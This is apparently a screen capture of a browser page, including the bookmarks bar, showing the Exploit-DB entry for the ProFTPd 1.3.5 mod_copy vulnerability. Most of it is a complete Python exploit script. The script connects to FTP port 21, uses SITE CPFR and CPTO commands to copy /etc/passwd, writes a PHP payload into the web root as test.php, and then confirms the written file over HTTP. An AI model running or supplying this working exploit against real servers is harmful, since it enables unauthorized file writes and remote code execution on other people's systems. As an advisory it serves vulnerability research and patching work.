 1 2 3 4 EN 10.8.4.65 0:13
Common Vulnerabilities cybersensei-EH/hackviser ProFTPd 1.3.5 - 'mod_cop
https://www.exploit-db.com/exploits/49908
Exploit-DB GMAIL ChatGPT Claude ai Medium ai studio CAPIE TryHackMe VirusTotal - Home CyberTalents App Onedrive GitHub ctfroom CyberChef CAPT Cisco N.A OffSec outlook NetHunter
#!/usr/bin/env python3
import sys
import socket
import requests
def exploit(client, target):
    client.connect((target,21)) # Connecting to the target server
    banner = client.recv(74)
    print(banner.decode())
    client.send(b'site cpfr /etc/passwd\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto <?php phpinfo(); ?>\r\n') # phpinfo() is just a PoC.
    print(client.recv(1024).decode())
    client.send(b'site cpfr /proc/self/fd/3\r\n')
    print(client.recv(1024).decode())
    client.send(b'site cpto /var/www/html/test.php\r\n')
    print(client.recv(1024).decode())
    client.close()
    print('Exploit Completed')
def check(url):
    req = requests.get(url) # Requesting the written PoC php file via HTTP
    if req.status_code == 200:
        print('[+] File Written Successfully')
        print(f'[+] Go to : {url}')
    else:
        print('[!] Something Went Wrong')
        print('[!] Directory might not be writable')
def main():
    client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
    target = sys.argv[1]
    exploit(client, target)
    url = 'http://' + target + '/test.php'
    check(url)
if __name__ == '__main__':
    main()
Tags: Advisory/Source: Link